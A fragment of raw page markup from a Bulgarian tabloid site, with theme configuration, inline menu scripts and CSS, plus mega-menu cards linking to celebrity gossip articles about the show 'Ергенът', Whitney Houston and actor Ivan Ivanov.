iLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_e60","tdc_css_class_style":"tdi_71_e60_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_e60"}';
block_tdi_71_e60.td_column_number = "3";
block_tdi_71_e60.block_type = "tdb_header_mega_menu";
block_tdi_71_e60.post_count = "5";
block_tdi_71_e60.found_posts = "3272";
block_tdi_71_e60.header_color = "";
block_tdi_71_e60.ajax_pagination_infinite_stop = "";
block_tdi_71_e60.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_e60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_e60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_e60" data-td_block_id="tdi_71_e60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_e60" data-td_block_id="tdi_71_e60"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_365 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_365" >
<style>
/* custom css */
.tdi_72_365 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_365 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_365 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_365 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_365:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_365:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_365.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_365.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_365 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_365 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_365 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_365 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_365 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_365 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_365 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_365 .td-module-meta-info,
				.ie11 .tdi_72_365 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_365 .td-post-vid-time{
					display: block;
				}.tdi_72_365 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_365 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_365 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_365 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_365 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_365 .entry-review-stars{
					display: inline-block;
				}.tdi_72_365 .td-icon-star,
                .tdi_72_365 .td-icon-star-empty,
                .tdi_72_365 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_365 .td-module-comments{
					display: none;
				}.tdi_72_365 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_365:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_365 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_365 .td-post-category:hover{
					color: #000000;
				}.tdi_72_365 .td-module-title a{
					color: #051d2d;
				}.tdi_72_365 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_365 .td-post-author-name a{
					color: #666666;
				}.tdi_72_365 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_365.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_365 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_365 .td-editor-date,
				.tdi_72_365 .td-editor-date .td-post-author-name,
				.tdi_72_365 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_365 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_365 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_365 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_365 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_365 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_365 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_365 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_365 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_365 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_365 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_365 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_365 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_365 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_365 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_365 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_365 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_365 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_365 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_365 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_365 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_365 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_365 = new tdBlock();
block_tdi_72_365.id = "tdi_72_365";
